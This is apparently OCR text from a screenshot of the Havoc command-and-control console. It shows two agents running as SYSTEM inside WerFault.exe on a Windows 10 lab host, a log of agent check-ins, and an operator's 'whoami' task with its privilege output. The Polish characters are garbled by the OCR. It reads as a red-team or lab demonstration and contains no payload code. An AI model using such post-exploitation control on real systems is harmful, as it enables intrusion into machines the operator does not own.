 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
e401f263 192.168.0.157 192.168.0.157 SYSTEM BALDUR Windows 10 WerFault.exe 31464 2s healthy
bcd27524 192.168.0.157 192.168.0.157 SYSTEM BALDUR Windows 10 WerFault.exe 16368 1s healthy
Event Viewer
24/03/2025 14:57:19 [*] Initialized 78eaeeda ::
24/03/2025 14:58:51 [*] Initialized 6e1b70dd ::
24/03/2025 19:05:30 [*] Initialized c13e073c ::
24/03/2025 19:30:01 [*] Initialized 64c67bc6 ::
24/03/2025 19:31:31 [*] Initialized 3433e752 ::
24/03/2025 19:34:01 [*] Initialized d366bcec ::
24/03/2025 19:40:47 [*] Initialized 7c7d0249 ::
24/03/2025 19:47:47 [*] Initialized a2de6edd ::
24/03/2025 19:48:44 [*] Initialized 5d81934b ::
24/03/2025 21:17:37 [*] Initialized 37bf1852 ::
24/03/2025 21:29:11 [*] Initialized 3eb00d17 ::
24/03/2025 21:29:31 [*] Initialized 5c1d8e53 ::
24/03/2025 21:30:44 [*] Initialized 591fcb12 ::
24/03/2025 21:35:22 [*] Initialized e401f263 ::
24/03/2025 21:35:37 [*] Initialized bcd27524 ::
Teamserver Chat [e401f263] SYSTEM/BALDUR
24/03/2025 21:35:22 Agent E401F263 authenticated as BALDUR\SYSTEM :: [Internal: 192.168.0.157] [Process: WerFault.exe\31464] [Arch: x64] [Pivot: Direct]
24/03/2025 21:35:45 [kodex] Demon » whoami
[*] [5731A4DE] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3697 bytes]:
UserName SID
====================== ====================================
WORKGROUP\BALDUR$ S-1-5-18
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
BUILTIN\Administratorzy Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner,
Wszyscy Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
ZARZ�DZANIE NT\U�ytkownicy uwierzytelnieni Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
Etykieta obowi�zkowo�ci\Poziom obowi�zkowo�ci � systemLabel S-1-16-16384 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeAssignPrimaryTokenPrivilege Zamie� token na poziomie procesu Disabled
SeIncreaseQuotaPrivilege Dostosuj przydzia�y pami�ci dla proces�w Disabled
SeTcbPrivilege Dzia�anie jako cz��� systemu operacyjnego Enabled
SeSecurityPrivilege Zarz�dzaj dziennikami inspekcji i zabezpiecze� Disabled
SeTakeOwnershipPrivilege Przejmij na w�asno�� pliki lub inne obiekty Disabled
SeLoadDriverPrivilege �aduj i zwalniaj sterowniki urz�dze� Disabled
SeProfileSingleProcessPrivilegeProfiluj pojedynczy proces Enabled
SeIncreaseBasePriorityPrivilegeZwi�ksz priorytet planowania Enabled
SeCreatePermanentPrivilege Utw�rz trwa�e obiekty udost�pnione Enabled
[SYSTEM/BALDUR] WerFault.exe/31464 x64
>>>